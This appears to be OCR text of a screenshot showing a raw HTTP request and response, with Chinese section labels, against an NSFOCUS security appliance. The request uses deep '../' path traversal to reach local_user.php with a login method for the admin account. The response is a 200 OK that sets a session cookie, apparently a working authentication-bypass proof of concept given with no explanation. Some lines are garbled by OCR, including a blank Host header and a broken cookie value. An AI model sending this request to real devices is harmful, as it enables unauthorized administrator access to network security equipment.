 原始 HTTP 请求
1 GET /api/virtual/home/status?cat=../../../../../../../../../../../../../../usr/local/nsfocus/web/
apache2/www/local_user.php&method=login&user_account=admin HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like
Gecko) Version/12.0.3 Safari/605.1.15
4 Accept-Encoding: gzip, deflate
5 Connection: close
原始 HTTP 响应
1 HTTP/1.1 200 OK
2 Date: Sun, 20 Aug 2023 01:27:52 GMT
3 Server: NSFOCUS
4 Set-Cookie: PHPSESSID=e821 54e1aeb; path=/; secure; HttpOnly
5 Expires: 0
6 Cache-Control: no-cache
7 Pragma: No-cache
8 Connection: close
9 Content-Type: application/json
10 Content-Length auto : 21
11
12 {
13 "status": 200
14 }